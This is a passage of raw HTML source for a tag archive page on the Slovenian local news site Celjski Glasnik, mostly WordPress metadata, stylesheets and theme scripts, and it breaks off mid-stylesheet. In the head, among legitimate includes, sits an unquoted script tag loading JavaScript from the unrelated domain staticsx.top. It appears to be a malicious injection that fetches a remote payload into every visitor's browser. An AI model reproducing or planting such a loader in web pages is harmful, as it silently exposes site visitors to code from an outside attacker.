

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/branko-stifter/
body_size: 33076
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Branko Štifter Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/branko-stifter/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Branko Štifter Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/branko-stifter/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/branko-stifter/","url":"https://celjskiglasnik.si/oznaka/branko-stifter/","name":"Branko Štifter Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/branko-stifter/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/branko-stifter/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/09/Štifter-Branko-fotografija.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/branko-stifter/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2019/09/Štifter-Branko-fotografija.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/09/Štifter-Branko-fotografija.jpg","width":413,"height":531,"caption":"Foto: Policijska uprava Celje"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Branko Štifter Vir oznake" href="https://celjskiglasnik.si/oznaka/branko-stifter/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010105' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/2573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"bb4cfdbed0","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
